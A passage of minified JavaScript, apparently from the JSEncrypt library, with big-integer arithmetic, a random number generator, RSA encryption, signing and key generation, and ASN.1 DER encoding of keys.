r=function(){0<(a=i.getLowestSetBit())&&i.rShiftTo(a,i),0<(a=n.getLowestSetBit())&&n.rShiftTo(a,n),0<=i.compareTo(n)?(i.subTo(n,i),i.rShiftTo(1,i)):(n.subTo(i,n),n.rShiftTo(1,n)),0<i.signum()?setTimeout(r,0):(0<o&&n.lShiftTo(o,n),setTimeout((function(){e(n)}),0))};setTimeout(r,10)}},t.prototype.fromNumberAsync=function(e,i,n,a){if("number"==typeof i)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(t.ONE.shiftLeft(e-1),s,this),this.isEven()&&this.dAddOffset(1,0);var o=this,r=function(){o.dAddOffset(2,0),o.bitLength()>e&&o.subTo(t.ONE.shiftLeft(e-1),o),o.isProbablePrime(i)?setTimeout((function(){a()}),0):setTimeout(r,0)};setTimeout(r,0)}else{var c=[],l=7&e;c.length=1+(e>>3),i.nextBytes(c),0<l?c[0]&=(1<<l)-1:c[0]=0,this.fromString(c,256)}},t}(),D=function(){function t(){}return t.prototype.convert=function(t){return t},t.prototype.revert=function(t){return t},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i)},t.prototype.sqrTo=function(t,e){t.squareTo(e)},t}(),k=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||0<=t.compareTo(this.m)?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),B=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=M();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&0<e.compareTo(T.ZERO)&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var i=32767&t[e],n=i*this.mpl+((i*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[i=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[i]>=t.DV;)t[i]-=t.DV,t[++i]++}t.clamp(),t.drShiftTo(this.m.t,t),0<=t.compareTo(this.m)&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),N=function(){function t(t){this.m=t,this.r2=M(),this.q3=M(),T.ONE.dlShiftTo(2*t.t,this.r2),this.mu=this.r2.divide(t)}return t.prototype.convert=function(t){if(t.s<0||t.t>2*this.m.t)return t.mod(this.m);if(t.compareTo(this.m)<0)return t;var e=M();return t.copyTo(e),this.reduce(e),e},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){for(t.drShiftTo(this.m.t-1,this.r2),t.t>this.m.t+1&&(t.t=this.m.t+1,t.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);t.compareTo(this.r2)<0;)t.dAddOffset(1,this.m.t+1);for(t.subTo(this.r2,t);0<=t.compareTo(this.m);)t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,i){t.multiplyTo(e,i),this.reduce(i)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function M(){return new T(null)}function O(t,e){return new T(t,e)}"Microsoft Internet Explorer"==navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(var o=32767&e,r=e>>15;0<=--a;){var c=32767&this[t],l=this[t++]>>15,d=r*c+l*o;s=((c=o*c+((32767&d)<<15)+i[n]+(1073741823&s))>>>30)+(d>>>15)+r*l+(s>>>30),i[n++]=1073741823&c}return s},L=30):"Netscape"!=navigator.appName?(T.prototype.am=function(t,e,i,n,s,a){for(;0<=--a;){var o=e*this[t++]+i[n]+s;s=Math.floor(o/67108864),i[n++]=67108863&o}return s},L=26):(T.prototype.am=function(t,e,i,n,s,a){for(var o=16383&e,r=e>>14;0<=--a;){var c=16383&this[t],l=this[t++]>>14,d=r*c+l*o;s=((c=o*c+((16383&d)<<14)+i[n]+s)>>28)+(d>>14)+r*l,i[n++]=268435455&c}return s},L=28),T.prototype.DB=L,T.prototype.DM=(1<<L)-1,T.prototype.DV=1<<L,T.prototype.FV=Math.pow(2,52),T.prototype.F1=52-L,T.prototype.F2=2*L-52;var F,R,j=[];for(F="0".charCodeAt(0),R=0;R<=9;++R)j[F++]=R;for(F="a".charCodeAt(0),R=10;R<36;++R)j[F++]=R;for(F="A".charCodeAt(0),R=10;R<36;++R)j[F++]=R;function _(t,e){var i=j[t.charCodeAt(e)];return null==i?-1:i}function H(t){var e=M();return e.fromInt(t),e}function G(t){var e,i=1;return 0!=(e=t>>>16)&&(t=e,i+=16),0!=(e=t>>8)&&(t=e,i+=8),0!=(e=t>>4)&&(t=e,i+=4),0!=(e=t>>2)&&(t=e,i+=2),0!=(e=t>>1)&&(t=e,i+=1),i}T.ZERO=H(0),T.ONE=H(1);var U,V,z=function(){function t(){this.i=0,this.j=0,this.S=[]}return t.prototype.init=function(t){var e,i,n;for(e=0;e<256;++e)this.S[e]=e;for(e=i=0;e<256;++e)i=i+this.S[e]+t[e%t.length]&255,n=this.S[e],this.S[e]=this.S[i],this.S[i]=n;this.i=0,this.j=0},t.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]},t}(),W=256,Y=null;if(null==Y){Y=[];var Q=void(V=0);if(window.crypto&&window.crypto.getRandomValues){var J=new Uint32Array(256);for(window.crypto.getRandomValues(J),Q=0;Q<J.length;++Q)Y[V++]=255&J[Q]}var Z=function(t){if(this.count=this.count||0,256<=this.count||W<=V)window.removeEventListener?window.removeEventListener("mousemove",Z,!1):window.detachEvent&&window.detachEvent("onmousemove",Z);else try{var e=t.x+t.y;Y[V++]=255&e,this.count+=1}catch(t){}};window.addEventListener?window.addEventListener("mousemove",Z,!1):window.attachEvent&&window.attachEvent("onmousemove",Z)}function q(){if(null==U){for(U=new z;V<W;){var t=Math.floor(65536*Math.random());Y[V++]=255&t}for(U.init(Y),V=0;V<Y.length;++V)Y[V]=0;V=0}return U.next()}var K=function(){function t(){}return t.prototype.nextBytes=function(t){for(var e=0;e<t.length;++e)t[e]=q()},t}(),X=function(){function t(){this.n=null,this.e=0,this.d=null,this.p=null,this.q=null,this.dmp1=null,this.dmq1=null,this.coeff=null}return t.prototype.doPublic=function(t){return t.modPowInt(this.e,this.n)},t.prototype.doPrivate=function(t){if(null==this.p||null==this.q)return t.modPow(this.d,this.n);for(var e=t.mod(this.p).modPow(this.dmp1,this.p),i=t.mod(this.q).modPow(this.dmq1,this.q);e.compareTo(i)<0;)e=e.add(this.p);return e.subtract(i).multiply(this.coeff).mod(this.p).multiply(this.q).add(i)},t.prototype.setPublic=function(t,e){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16))},t.prototype.encrypt=function(t){var e=function(t,e){if(e<t.length+11)return null;for(var i=[],n=t.length-1;0<=n&&0<e;){var s=t.charCodeAt(n--);s<128?i[--e]=s:127<s&&s<2048?(i[--e]=63&s|128,i[--e]=s>>6|192):(i[--e]=63&s|128,i[--e]=s>>6&63|128,i[--e]=s>>12|224)}i[--e]=0;for(var a=new K,o=[];2<e;){for(o[0]=0;0==o[0];)a.nextBytes(o);i[--e]=o[0]}return i[--e]=2,i[--e]=0,new T(i)}(t,this.n.bitLength()+7>>3);if(null==e)return null;var i=this.doPublic(e);if(null==i)return null;var n=i.toString(16);return 0==(1&n.length)?n:"0"+n},t.prototype.setPrivate=function(t,e,i){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16))},t.prototype.setPrivateEx=function(t,e,i,n,s,a,o,r){null!=t&&null!=e&&0<t.length&&0<e.length&&(this.n=O(t,16),this.e=parseInt(e,16),this.d=O(i,16),this.p=O(n,16),this.q=O(s,16),this.dmp1=O(a,16),this.dmq1=O(o,16),this.coeff=O(r,16))},t.prototype.generate=function(t,e){var i=new K,n=t>>1;this.e=parseInt(e,16);for(var s=new T(e,16);;){for(;this.p=new T(t-n,1,i),0!=this.p.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.p.isProbablePrime(10););for(;this.q=new T(n,1,i),0!=this.q.subtract(T.ONE).gcd(s).compareTo(T.ONE)||!this.q.isProbablePrime(10););if(this.p.compareTo(this.q)<=0){var a=this.p;this.p=this.q,this.q=a}var o=this.p.subtract(T.ONE),r=this.q.subtract(T.ONE),c=o.multiply(r);if(0==c.gcd(s).compareTo(T.ONE)){this.n=this.p.multiply(this.q),this.d=s.modInverse(c),this.dmp1=this.d.mod(o),this.dmq1=this.d.mod(r),this.coeff=this.q.modInverse(this.p);break}}},t.prototype.decrypt=function(t){var e=O(t,16),i=this.doPrivate(e);return null==i?null:function(t,e){for(var i=t.toByteArray(),n=0;n<i.length&&0==i[n];)++n;if(i.length-n!=e-1||2!=i[n])return null;for(++n;0!=i[n];)if(++n>=i.length)return null;for(var s="";++n<i.length;){var a=255&i[n];a<128?s+=String.fromCharCode(a):191<a&&a<224?(s+=String.fromCharCode((31&a)<<6|63&i[n+1]),++n):(s+=String.fromCharCode((15&a)<<12|(63&i[n+1])<<6|63&i[n+2]),n+=2)}return s}(i,this.n.bitLength()+7>>3)},t.prototype.generateAsync=function(t,e,i){var n=new K,s=t>>1;this.e=parseInt(e,16);var a=new T(e,16),o=this,r=function(){var e=function(){if(o.p.compareTo(o.q)<=0){var t=o.p;o.p=o.q,o.q=t}var e=o.p.subtract(T.ONE),n=o.q.subtract(T.ONE),s=e.multiply(n);0==s.gcd(a).compareTo(T.ONE)?(o.n=o.p.multiply(o.q),o.d=a.modInverse(s),o.dmp1=o.d.mod(e),o.dmq1=o.d.mod(n),o.coeff=o.q.modInverse(o.p),setTimeout((function(){i()}),0)):setTimeout(r,0)},c=function(){o.q=M(),o.q.fromNumberAsync(s,1,n,(function(){o.q.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.q.isProbablePrime(10)?setTimeout(e,0):setTimeout(c,0)}))}))},l=function(){o.p=M(),o.p.fromNumberAsync(t-s,1,n,(function(){o.p.subtract(T.ONE).gcda(a,(function(t){0==t.compareTo(T.ONE)&&o.p.isProbablePrime(10)?setTimeout(c,0):setTimeout(l,0)}))}))};setTimeout(l,0)};setTimeout(r,0)},t.prototype.sign=function(t,e,i){var n=function(t,e){if(e<t.length+22)return null;for(var i=e-t.length-6,n="",s=0;s<i;s+=2)n+="ff";return O("0001"+n+"00"+t,16)}(($[i]||"")+e(t).toString(),this.n.bitLength()/4);if(null==n)return null;var s=this.doPrivate(n);if(null==s)return null;var a=s.toString(16);return 0==(1&a.length)?a:"0"+a},t.prototype.verify=function(t,e,i){var n=O(e,16),s=this.doPublic(n);return null==s?null:function(t){for(var e in $)if($.hasOwnProperty(e)){var i=$[e],n=i.length;if(t.substr(0,n)==i)return t.substr(n)}return t}(s.toString(16).replace(/^1f+00/,""))==i(t).toString()},t}(),$={md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",ripemd160:"3021300906052b2403020105000414"},tt={};tt.lang={extend:function(t,e,i){if(!e||!t)throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.");var n=function(){};if(n.prototype=e.prototype,t.prototype=new n,(t.prototype.constructor=t).superclass=e.prototype,e.prototype.constructor==Object.prototype.constructor&&(e.prototype.constructor=e),i){var s;for(s in i)t.prototype[s]=i[s];var a=function(){},o=["toString","valueOf"];try{/MSIE/.test(navigator.userAgent)&&(a=function(t,e){for(s=0;s<o.length;s+=1){var i=o[s],n=e[i];"function"==typeof n&&n!=Object.prototype[i]&&(t[i]=n)}})}catch(t){}a(t.prototype,i)}}};var et={};void 0!==et.asn1&&et.asn1||(et.asn1={}),et.asn1.ASN1Util=new function(){this.integerToByteHex=function(t){var e=t.toString(16);return e.length%2==1&&(e="0"+e),e},this.bigIntToMinTwosComplementsHex=function(t){var e=t.toString(16);if("-"!=e.substr(0,1))e.length%2==1?e="0"+e:e.match(/^[0-7]/)||(e="00"+e);else{var i=e.substr(1).length;i%2==1?i+=1:e.match(/^[0-7]/)||(i+=2);for(var n="",s=0;s<i;s++)n+="f";e=new T(n,16).xor(t).add(T.ONE).toString(16).replace(/^-/,"")}return e},this.getPEMStringFromHex=function(t,e){return hextopem(t,e)},this.newObject=function(t){var e=et.asn1,i=e.DERBoolean,n=e.DERInteger,s=e.DERBitString,a=e.DEROctetString,o=e.DERNull,r=e.DERObjectIdentifier,c=e.DEREnumerated,l=e.DERUTF8String,d=e.DERNumericString,u=e.DERPrintableString,h=e.DERTeletexString,p=e.DERIA5String,f=e.DERUTCTime,g=e.DERGeneralizedTime,m=e.DERSequence,v=e.DERSet,C=e.DERTaggedObject,w=e.ASN1Util.newObject,y=Object.keys(t);if(1!=y.length)throw"key of param shall be only one.";var b=y[0];if(-1==":bool:int:bitstr:octstr:null:oid:enum:utf8str:numstr:prnstr:telstr:ia5str:utctime:gentime:seq:set:tag:".indexOf(":"+b+":"))throw"undefined key: "+b;if("bool"==b)return new i(t[b]);if("int"==b)return new n(t[b]);if("bitstr"==b)return new s(t[b]);if("octstr"==b)return new a(t[b]);if("null"==b)return new o(t[b]);if("oid"==b)return new r(t[b]);if("enum"==b)return new c(t[b]);if("utf8str"==b)return new l(t[b]);if("numstr"==b)return new d(t[b]);if("prnstr"==b)return new u(t[b]);if("telstr"==b)return new h(t[b]);if("ia5str"==b)return new p(t[b]);if("utctime"==b)return new f(t[b]);if("gentime"==b)return new g(t[b]);if("seq"==b){for(var A=t[b],L=[],x=0;x<A.length;x++){var P=w(A[x]);L.push(P)}return new m({array:L})}if("set"==b){for(A=t[b],L=[],x=0;x<A.length;x++)P=w(A[x]),L.push(P);return new v({array:L})}if("tag"==b){var E=t[b];if("[object Array]"===Object.prototype.toString.call(E)&&3==E.length){var S=w(E[2]);return new C({tag:E[0],explicit:E[1],obj:S})}var I={};if(void 0!==E.explicit&&(I.explicit=E.explicit),void 0!==E.tag&&(I.tag=E.tag),void 0===E.obj)throw"obj shall be specified for 'tag'.";return I.obj=w(E.obj),new C(I)}},this.jsonToASN1HEX=function(t){return this.newObject(t).getEncodedHex()}},et.asn1.ASN1Util.oidHexToInt=function(t){for(var e="",i=parseInt(t.substr(0,2),16),n=(e=Math.floor(i/40)+"."+i%40,""),s=2;s<t.length;s+=2){var a=("00000000"+parseInt(t.substr(s,2),16).toString(2)).slice(-8);n+=a.substr(1,7),"0"==a.substr(0,1)&&(e=e+"."+new T(n,2).toString(10),n="")}return e},et.asn1.ASN1Util.oidIntToHex=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);return n},et.asn1.ASN1Object=function(){this.getLengthHexFromValue=function(){if(void 0===this.hV||null==this.hV)throw"this.hV is null or undefined.";if(this.hV.length%2==1)throw"value hex must be even length: n="+"".length+",v="+this.hV;var t=this.hV.length/2,e=t.toString(16);if(e.length%2==1&&(e="0"+e),t<128)return e;var i=e.length/2;if(15<i)throw"ASN.1 length too long to represent by 8x: n = "+t.toString(16);return(128+i).toString(16)+e},this.getEncodedHex=function(){return(null==this.hTLV||this.isModified)&&(this.hV=this.getFreshValueHex(),this.hL=this.getLengthHexFromValue(),this.hTLV=this.hT+this.hL+this.hV,this.isModified=!1),this.hTLV},this.getValueHex=function(){return this.getEncodedHex(),this.hV},this.getFreshValueHex=function(){return""}},et.asn1.DERAbstractString=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(this.s)},this.setStringHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?this.setString(t):void 0!==t.str?this.setString(t.str):void 0!==t.hex&&this.setStringHex(t.hex))},tt.lang.extend(et.asn1.DERAbstractString,et.asn1.ASN1Object),et.asn1.DERAbstractTime=function(t){et.asn1.DERAbstractTime.superclass.constructor.call(this),this.localDateToUTC=function(t){return utc=t.getTime()+6e4*t.getTimezoneOffset(),new Date(utc)},this.formatDate=function(t,e,i){var n=this.zeroPadding,s=this.localDateToUTC(t),a=String(s.getFullYear());"utc"==e&&(a=a.substr(2,2));var o=a+n(String(s.getMonth()+1),2)+n(String(s.getDate()),2)+n(String(s.getHours()),2)+n(String(s.getMinutes()),2)+n(String(s.getSeconds()),2);if(!0===i){var r=s.getMilliseconds();if(0!=r){var c=n(String(r),3);o=o+"."+(c=c.replace(/[0]+$/,""))}}return o+"Z"},this.zeroPadding=function(t,e){return t.length>=e?t:new Array(e-t.length+1).join("0")+t},this.getString=function(){return this.s},this.setString=function(t){this.hTLV=null,this.isModified=!0,this.s=t,this.hV=stohex(t)},this.setByDateValue=function(t,e,i,n,s,a){var o=new Date(Date.UTC(t,e-1,i,n,s,a,0));this.setByDate(o)},this.getFreshValueHex=function(){return this.hV}},tt.lang.extend(et.asn1.DERAbstractTime,et.asn1.ASN1Object),et.asn1.DERAbstractStructured=function(t){et.asn1.DERAbstractString.superclass.constructor.call(this),this.setByASN1ObjectArray=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array=t},this.appendASN1Object=function(t){this.hTLV=null,this.isModified=!0,this.asn1Array.push(t)},this.asn1Array=new Array,void 0!==t&&void 0!==t.array&&(this.asn1Array=t.array)},tt.lang.extend(et.asn1.DERAbstractStructured,et.asn1.ASN1Object),et.asn1.DERBoolean=function(){et.asn1.DERBoolean.superclass.constructor.call(this),this.hT="01",this.hTLV="0101ff"},tt.lang.extend(et.asn1.DERBoolean,et.asn1.ASN1Object),et.asn1.DERInteger=function(t){et.asn1.DERInteger.superclass.constructor.call(this),this.hT="02",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.bigint?this.setByBigInteger(t.bigint):void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DERInteger,et.asn1.ASN1Object),et.asn1.DERBitString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex="00"+e.getEncodedHex()}et.asn1.DERBitString.superclass.constructor.call(this),this.hT="03",this.setHexValueIncludingUnusedBits=function(t){this.hTLV=null,this.isModified=!0,this.hV=t},this.setUnusedBitsAndHexValue=function(t,e){if(t<0||7<t)throw"unused bits shall be from 0 to 7: u = "+t;var i="0"+t;this.hTLV=null,this.isModified=!0,this.hV=i+e},this.setByBinaryString=function(t){var e=8-(t=t.replace(/0+$/,"")).length%8;8==e&&(e=0);for(var i=0;i<=e;i++)t+="0";var n="";for(i=0;i<t.length-1;i+=8){var s=t.substr(i,8),a=parseInt(s,2).toString(16);1==a.length&&(a="0"+a),n+=a}this.hTLV=null,this.isModified=!0,this.hV="0"+e+n},this.setByBooleanArray=function(t){for(var e="",i=0;i<t.length;i++)1==t[i]?e+="1":e+="0";this.setByBinaryString(e)},this.newFalseArray=function(t){for(var e=new Array(t),i=0;i<t;i++)e[i]=!1;return e},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t&&t.toLowerCase().match(/^[0-9a-f]+$/)?this.setHexValueIncludingUnusedBits(t):void 0!==t.hex?this.setHexValueIncludingUnusedBits(t.hex):void 0!==t.bin?this.setByBinaryString(t.bin):void 0!==t.array&&this.setByBooleanArray(t.array))},tt.lang.extend(et.asn1.DERBitString,et.asn1.ASN1Object),et.asn1.DEROctetString=function(t){if(void 0!==t&&void 0!==t.obj){var e=et.asn1.ASN1Util.newObject(t.obj);t.hex=e.getEncodedHex()}et.asn1.DEROctetString.superclass.constructor.call(this,t),this.hT="04"},tt.lang.extend(et.asn1.DEROctetString,et.asn1.DERAbstractString),et.asn1.DERNull=function(){et.asn1.DERNull.superclass.constructor.call(this),this.hT="05",this.hTLV="0500"},tt.lang.extend(et.asn1.DERNull,et.asn1.ASN1Object),et.asn1.DERObjectIdentifier=function(t){var e=function(t){var e=t.toString(16);return 1==e.length&&(e="0"+e),e},i=function(t){var i="",n=new T(t,10).toString(2),s=7-n.length%7;7==s&&(s=0);for(var a="",o=0;o<s;o++)a+="0";for(n=a+n,o=0;o<n.length-1;o+=7){var r=n.substr(o,7);o!=n.length-7&&(r="1"+r),i+=e(parseInt(r,2))}return i};et.asn1.DERObjectIdentifier.superclass.constructor.call(this),this.hT="06",this.setValueHex=function(t){this.hTLV=null,this.isModified=!0,this.s=null,this.hV=t},this.setValueOidString=function(t){if(!t.match(/^[0-9.]+$/))throw"malformed oid string: "+t;var n="",s=t.split("."),a=40*parseInt(s[0])+parseInt(s[1]);n+=e(a),s.splice(0,2);for(var o=0;o<s.length;o++)n+=i(s[o]);this.hTLV=null,this.isModified=!0,this.s=null,this.hV=n},this.setValueName=function(t){var e=et.asn1.x509.OID.name2oid(t);if(""===e)throw"DERObjectIdentifier oidName undefined: "+t;this.setValueOidString(e)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&("string"==typeof t?t.match(/^[0-2].[0-9.]+$/)?this.setValueOidString(t):this.setValueName(t):void 0!==t.oid?this.setValueOidString(t.oid):void 0!==t.hex?this.setValueHex(t.hex):void 0!==t.name&&this.setValueName(t.name))},tt.lang.extend(et.asn1.DERObjectIdentifier,et.asn1.ASN1Object),et.asn1.DEREnumerated=function(t){et.asn1.DEREnumerated.superclass.constructor.call(this),this.hT="0a",this.setByBigInteger=function(t){this.hTLV=null,this.isModified=!0,this.hV=et.asn1.ASN1Util.bigIntToMinTwosComplementsHex(t)},this.setByInteger=function(t){var e=new T(String(t),10);this.setByBigInteger(e)},this.setValueHex=function(t){this.hV=t},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.int?this.setByInteger(t.int):"number"==typeof t?this.setByInteger(t):void 0!==t.hex&&this.setValueHex(t.hex))},tt.lang.extend(et.asn1.DEREnumerated,et.asn1.ASN1Object),et.asn1.DERUTF8String=function(t){et.asn1.DERUTF8String.superclass.constructor.call(this,t),this.hT="0c"},tt.lang.extend(et.asn1.DERUTF8String,et.asn1.DERAbstractString),et.asn1.DERNumericString=function(t){et.asn1.DERNumericString.superclass.constructor.call(this,t),this.hT="12"},tt.lang.extend(et.asn1.DERNumericString,et.asn1.DERAbstractString),et.asn1.DERPrintableString=function(t){et.asn1.DERPrintableString.superclass.constructor.call(this,t),this.hT="13"},tt.lang.extend(et.asn1.DERPrintableString,et.asn1.DERAbstractString),et.asn1.DERTeletexString=function(t){et.asn1.DERTeletexString.superclass.constructor.call(this,t),this.hT="14"},tt.lang.extend(et.asn1.DERTeletexString,et.asn1.DERAbstractString),et.asn1.DERIA5String=function(t){et.asn1.DERIA5String.superclass.constructor.call(this,t),this.hT="16"},tt.lang.extend(et.asn1.DERIA5String,et.asn1.DERAbstractString),et.asn1.DERUTCTime=function(t){et.asn1.DERUTCTime.superclass.constructor.call(this,t),this.hT="17",this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"utc"),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{12}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},tt.lang.extend(et.asn1.DERUTCTime,et.asn1.DERAbstractTime),et.asn1.DERGeneralizedTime=function(t){et.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},tt.lang.extend(et.asn1.DERGeneralizedTime,et.asn1.DERAbstractTime),et.asn1.DERSequence=function(t){et.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++)t+=this.asn1Array[e].getEncodedHex();return this.hV=t,this.hV}},tt.lang.extend(et.asn1.DERSequence,et.asn1.DERAbstractStructured),et.asn1.DERSet=function(t){et.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var i=this.asn1Array[e];t.push(i.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},void 0!==t&&void 0!==t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},tt.lang.extend(et.asn1.DERSet,et.asn1.DERAbstractStructured),et.asn1.DERTaggedObject=function(t){et.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,i){this.hT=e,this.isExplicit=t,this.asn1Object=i,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=i.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},void 0!==t&&(void 0!==t.tag&&(this.hT=t.tag),void 0!==t.explicit&&(this.isExplicit=t.explicit),void 0!==t.obj&&(this.asn1Object=t.obj,this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},tt.lang.extend(et.asn1.DERTaggedObject,et.asn1.ASN1Object);var it=function(t){function e(i){var n=t.call(this)||this;return i&&("string"==typeof i?n.parseKey(i):(e.hasPrivateKeyProperty(i)||e.hasPublicKeyProperty(i))&&n.parsePropertiesFrom(i)),n}return function(t,e){function i(){this.constructor=t}f(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)}(e,t),e.prototype.parseKey=function(t){try{var e=0,i=0,n=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/.test(t)?g(t):m.unarmor(t),s=P.decode(n);if(3===s.sub.length&&(s=s.sub[2].sub[0]),9===s.sub.length){e=s.sub[1].getHexStringValue(),this.n=O(e,16),i=s.sub[2].getHexStringValue(),this.e=parseInt(i,16);var a=s.sub[3].getHexStringValue();this.d=O(a,16);var o=s.sub[4].getHexStringValue();this.p=O(o,16);var r=s.sub[5].getHexStringValue();this.q=O(r,16);var c=s.sub[6].getHexStringValue();this.dmp1=O(c,16);var l=s.sub[7].getHexStringValue();this.dmq1=O(l,16);var d=s.sub[8].getHexStringValue();this.coeff=O(d,16)}else{if(2!==s.sub.length)return!1;var u=s.sub[1].sub[0];e=u.sub[0].getHexStringValue(),this.n=O(e,16),i=u.sub[1].getHexStringValue(),this.e=parseInt(i,16)}return!0}catch(t){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new et.asn1.DERInteger({int:0}),new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e}),new et.asn1.DERInteger({bigint:this.d}),new et.asn1.DERInteger({bigint:this.p}),new et.asn1.DERInteger({bigint:this.q}),new et.asn1.DERInteger({bigint:this.dmp1}),new et.asn1.DERInteger({bigint:this.dmq1}),new et.asn1.DERInteger({bigint:this.coeff})]};return new et.asn1.DERSequence(t).getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new et.asn1.DERSequence({array:[new et.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new et.asn1.DERNull]}),e=new et.asn1.DERSequence({array:[new et.asn1.DERInteger({bigint:this.n}),new et.asn1.DERInteger({int:this.e})]}),i=new et.asn1.DERBitString({hex:"00"+e.getEncodedHex()});return new et.asn1.DERSequence({array:[t,i]}).getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return 